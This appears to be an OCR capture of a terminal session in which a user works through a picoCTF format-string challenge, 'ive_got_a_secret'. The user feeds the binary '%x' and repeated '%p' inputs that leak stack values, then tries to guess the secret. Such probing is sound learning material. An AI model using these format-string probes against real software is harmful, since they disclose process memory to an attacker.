 /bin/bash
En
7:18 PM
John Hammond
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./connect.sh
Give me something to say!
PleaseSubscribe
PleaseSubscribe
Now tell my secret in hex! Secret: 0xdeadbeef
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file secret
secret: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/L
inux 2.6.32, BuildID[sha1]=25d674d62f2f6070f9f87664bbd5b6aa5c045ef0, not stripped
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ subl secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ chmod +x secret
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%x
40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p
0x40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p %p %p %p %p %p %p %p %p %p %p %p
0x40 0xf7edf5a0 0x8048792 0x1 0xffd79744 0x25d6d3d4 0x3 0xf7edf3dc 0xffd796b0 (nil) 0xf7d45637 0xf7edf000
Now tell my secret in hex! Secret: 0xffd79744
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ gcc -g -m32 secret.c -o new